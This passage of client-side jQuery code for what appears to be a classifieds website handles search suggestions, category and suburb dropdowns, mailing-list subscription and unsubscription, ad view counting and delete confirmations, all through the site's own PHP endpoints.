                    $('#ajaxloder').css('display', 'none');
                }
            });
        } else {
            $('#topserch').fadeOut();
            $('#topsuggestionsList').html("");
        }
    }
}

function serchFunctionpop(url, serchVal) {
    var serchVal = $('#spop').val();
    var searchSt = $('#searchStateName').val();
    if (searchSt == "") {
        searchSt = "all";
    }
    if (serchVal.length == 0) {
        $('#topserchpop').fadeOut();
    } else {
        if (serchVal.length >= 3) {
            if (xhr && xhr.readystate != 4) {
                xhr.abort();
            }
            $('#spop').addClass('load');
            $('#ajaxloder').css('display', 'block');
            $('#topsuggestionsList').html("");
            xhr = $.post("./../ajaxlib/searchajaxpop.php", {
                tagval: serchVal,
                stval: searchSt
            }, function(data) {
                if (data.length > 0) {
                    $('#topserchpop').fadeIn();
                    $('#topsuggestionsListpop').html(data);
                    $('#topsuggestionsListpop').fadeIn();
                    $('#spop').removeClass('load');
                    $('#ajaxloder').css('display', 'none');
                }
            });
        } else {
            $('#topserch').fadeOut();
            $('#topsuggestionsList').html("");
        }
    }
}

function getchildcategories(cat_id) {
    var url = $('#ajaxpath').val();
    $.post(url + "/ajaxlib/getSubCat.php", {
        pCat: cat_id
    }, function(data) {
        if (data.length > 0) {
            $('#Ccategories').html(data);
            $('#tags').removeClass('load');
            $('#ajaxloder').css('display', 'none');
        }
    });
}

function getchildcategoriespop(cat_id) {
    if (cat_id != "") {
        $('.popsubcatdiv').css('display', 'none');
        $('#defaultsubcat').css('display', 'none');
        $('#subcat_' + cat_id).css('display', 'block');
    } else {
        $('.popsubcatdiv').css('display', 'none');
        $('#defaultsubcat').css('display', 'block');
    }
}

function setvalue(value) {
    $('#searchStateName').val(value);
}

function fillserch(searchValue) {
    $('#tags').val(searchValue);
    $('#searchvalueHiddn').val(searchValue);
    $('#topserch').fadeOut();
    setTimeout("$('#topsuggestionsList').fadeOut();", 600);
}

function fillserchpop(searchValue) {
    $('#spop').val(searchValue);
    $('#searchvalueHiddnpop').val(searchValue);
    $('#topserchpop').fadeOut();
    setTimeout("$('#topsuggestionsListpop').fadeOut();", 600);
}

function opencat() {
    $('#catDiv').fadeIn(1000);
    $('#catDiv li').fadeIn(1000);
}

function closeCat(DivId) {
    if (DivId == "catDiv") {
        $('#catDiv li').fadeOut(1000);
    } else {
        $('#' + DivId).fadeOut(1000);
    }
}

function closeCatpop(DivId) {
    if (DivId == "catDiv") {
        $('#catDiv li').fadeOut(1000);
    } else {
        $('#' + DivId).fadeOut(1000);
    }
}

function runFun(url, catid) {
    $.post(url + "/ajaxlib/dropdowncatjax.php", {
        serchVal: catid
    }, function(data) {
        if (data.length > 0) {
            $('#catList').fadeIn(1000).html(data);
            $('#searchCat').removeClass('load');
        }
    });
}

function fillCat(name, catId) {
    $('#searchCat').val(name);
    $('#searchCatHiddn').val(catId);
    $('#catDiv').css('display', 'none');
    $('#catList').css('display', 'none');
    $('#catDiv li').css('display', 'none');
    setTimeout("$('#catList').fadeOut();", 100);
}

function vaildsearchfirst() {
    var serchVal = $('#tags').val();
    flag = true;
    if (serchVal == "") {
        flag = false;
    }
    if (flag == false) {
        return false;
    } else {
        return true;
    }
}

function VaildCheck() {
    var checkboxes = $("input[type='checkbox']");
    if (checkboxes.is(":checked")) {
        return true;
    } else {
        alert("Please select at least one ad");
        return false;
    }
}

function set_userCity(id) {
    if (id != "") {
        $.post("/ajaxlib/setusercity.php", {
            DomId: id
        }, function(data) {
            window.location = data;
        });
    }
}

function getsub(siteurl) {
    var state = $('#searchSt').val();
    var suburb = $('#subrb').val();
    $.post(siteurl + "/getsuberbs.php", {
        stateid: state,
        Suburb: suburb
    }, function(data) {
        if (data.length > 0) {
            $('#suggestions21').fadeIn();
            $('#suggestionsList21').html(data);
            $('#subrb').removeClass('load');
        }
    });
}

function getsubpop(siteurl) {
    var state = $('#searchSt').val();
    var suburb = $('#subrbpop').val();
    $.post("./../ajaxlib/getsuberbspop.php", {
        stateid: state,
        Suburb: suburb
    }, function(data) {
        if (data.length > 0) {
            $('#suggestions21pop').fadeIn();
            $('#suggestionsList21pop').html(data);
            $('#subrb').removeClass('load');
        }
    });
}

function newfill(a) {
    $('#subrb').val(a);
    $('#searchsub').val(a);
    setTimeout("$('#suggestions21').fadeOut();", 600);
}

function newfillpop(a="") {
         $('#subrbpop').val(a);
         $('#searchsubpop').val(a);
         setTimeout("$('#suggestions21pop').fadeOut();", 600);
}

function vaildsearchpopfirst() {
    var spop = $('#spop').val();
    var flag = true;
    $('#spop').css('border', '');
    if (spop == "") {
        flag = false;
        $('#spop').css('border', '1px solid #f00');
    }
    if (flag == false) {
        return false;
    } else {
        return true;
    }
}

function subscribe_now(url) {
    var eml = $('#subscriberemail').val();
    flag = true;
    if (eml == "") {
        $('#subscriberemail').css({
            'border': '1px solid #F00'
        });
        flag = false;
    }
    if (eml != "") {
        var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
        if (!(filter.test(eml))) {
            flag = false;
            $('#subscriberemail').css({
                'border': '1px solid #F00'
            });
        }
    }
    if (flag == false) {
        return false;
    } else {
        $.post(url + "/ajaxlib/subscribe.php", {
            Email: eml
        }, function(data) {
            if ($.trim(data) == "success") {
                $('#subscriberemail').val('');
                $("#unsuberror1").html('You have successfully subscribed for our mailing list.');
                $('#unsuberror1').css({
                    'color': '#fff',
                    'font-size': '13px',
                    'font-weight': 'normal'
                });
            } else if ($.trim(data) == "active") {
                $("#myModal").removeClass("in");
                $(".modal-backdrop").remove();
                $("#myModal").hide();
                $('#unsubemail').val(eml);
                $('#subscriber_email').val('');
                $('#unsubscribe').modal('show');
            } else if ($.trim(data) == "inactive") {
                $.post(url + '/ajaxlib/subscribeupdate.php', {
                    Email: eml,
                }, function(data) {
                    $('#subscriberemail').val('');
                    $("#unsuberror1").html('You have successfully subscribed for our mailing list.');
                    $('#unsuberror1').css({
                        'color': '#fff',
                        'font-size': '13px',
                        'font-weight': 'normal'
                    });
                });
            }
        });
    }
}

function sub_unsub(url) {
    var subscriber_email = $('#unsubemail').val();
    $.post(url + '/ajaxlib/unsubscribe.php', {
        Email: subscriber_email,
    }, function(data) {
        $('.unsub').html('<label>' + data + '</label>');
        $('#subscribeemail').val('');
    });
}

function subscribe_now1(url) {
    var eml = $('#subscribeemail').val();
    flag = true;
    if (eml == "") {
        $('#subscribeemail').css({
            'border': '1px solid #F00'
        });
        flag = false;
    }
    if (eml != "") {
        var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
        if (!(filter.test(eml))) {
            flag = false;
            $('#subscribeemail').css({
                'border': '1px solid #F00'
            });
        }
    }
    if (flag == false) {
        return false;
    } else {
        $.post(url + "/ajaxlib/subscribe.php", {
            Email: eml
        }, function(data) {
            if ($.trim(data) == "success") {
                $('#subscribeemail').val('');
                $("#unsuberror1").html('You have successfully subscribed for our mailing list.');
                $('#unsuberror1').css({
                    'color': '#fff',
                    'font-size': '13px',
                    'font-weight': 'normal'
                });
            } else if ($.trim(data) == "active") {
                $("#myModal").removeClass("in");
                $(".modal-backdrop").remove();
                $("#myModal").hide();
                $('#unsubemail').val(eml);
                $('#subscriber_email').val('');
                $('#unsubscribe').modal('show');
            } else if ($.trim(data) == "inactive") {
                $.post(url + '/ajaxlib/subscribeupdate.php', {
                    Email: eml,
                }, function(data) {
                    $('#subscribeemail').val('');
                    $("#unsuberror1").html('You have successfully subscribed for our mailing list.');
                    $('#unsuberror1').css({
                        'color': '#fff',
                        'font-size': '13px',
                        'font-weight': 'normal'
                    });
                });
            }
        });
    }
}

function getLogin(url) {
    window.location.href = url;
}

function GetCount(adid, url, type) {
    if (typeof(type) === 'undefined') type = 0;
    $.post(url + "/ajaxlib/adsCounter.php", {
        AdId: adid,
        Type: type
    }).done(function(data) {});
}

function alertbeforedelete() {
    var ans = confirm('Are you sure you want to delete ad/s');
    if (ans == true) {
        return true;
    } else {
        return false;
    }
}